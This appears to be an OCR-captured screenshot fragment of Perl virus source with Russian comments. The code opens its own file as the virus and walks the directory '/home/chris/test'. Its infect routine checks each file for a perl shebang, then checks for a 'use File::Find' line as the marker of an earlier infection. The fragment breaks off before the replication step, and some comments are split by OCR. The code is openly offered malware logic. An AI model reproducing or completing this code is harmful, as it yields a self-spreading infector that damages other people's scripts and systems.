
open( source, $0 ); #S открытие вирусного файла
finddepth ( \&infect, '/home/chris/test' ); #S
#S '/home/chris/test' место, где файлы заражены
sub infect
{
open target, "$File::Find::name"; #S открываем файл,
#S который хотим заразить
$_ = <target>; #S считываем в
#S строку.
if ( /(\#!.*perl)/ ) #S проверка
#S является ли файл perl-программой
{
$_ = <target>; #S считывание второй строки
if( $_ ne "use File::Find;\n" ) #S используется ли
File::Find
#S модуль (заражен или нет)